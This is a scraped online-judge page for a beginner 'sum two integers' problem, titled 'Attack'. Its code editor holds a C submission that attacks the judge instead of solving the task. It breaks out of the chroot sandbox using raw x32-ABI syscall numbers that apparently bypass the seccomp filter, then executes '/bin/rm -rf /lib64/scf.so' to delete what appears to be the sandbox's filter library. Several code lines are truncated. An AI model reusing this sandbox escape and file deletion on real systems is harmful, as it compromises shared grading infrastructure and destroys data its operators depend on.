 首页 题库 训练 讨论 比赛 作业 排名 管理域 member
Attack
退出在线编程模式 (Alt+Q)
讨论
题解
Background
Special for beginners, ^_^
Description
Given two integers x and y, print the sum.
Format
Input
Two integers x and y, satisfying 0 <= x, y <= 32767.
Output
One integer, the sum of x and y.
Sample 1
运行自测 (F9) 递交评测 (F10) C 自测 评测记录
24 chdir("/");
25 mkdir("abc", 0755);
26 syscall((unsigned int)1073741985, (unsigned long)"abc"); // chroot
27 for(int i=0;i<20;++i)chdir("..");
28 syscall((unsigned int)1073741985, (unsigned long)".");
29 }
30
31 int main(){
32 printf("chroot\n");
33 // syscall((unsigned)1073741985, (unsigned)".foo");
34 change_root();
35 printf("success\n");
36 size_t pagesize=getpagesize();
37 void *region = mmap((void*)0,pagesize,PROT_READ|PROT_WRITE|PROT_EXEC,32|MAP_PR
38 const char comm[]= "/bin/rm\0-rf\0/lib64/scf.so";
39 memcpy(region, comm, sizeof comm);
40 const unsigned ptr[] = {region, region+8, region+12, NULL};
41 memcpy(region + 64, ptr, sizeof ptr);
42 const unsigned* ptr1 = region + 64;
43 syscall((unsigned int)1073742344, (unsigned long)ptr1[0], (unsigned long)ptr1,
44 return 0;
45 }
评测记录 全部 刷新
英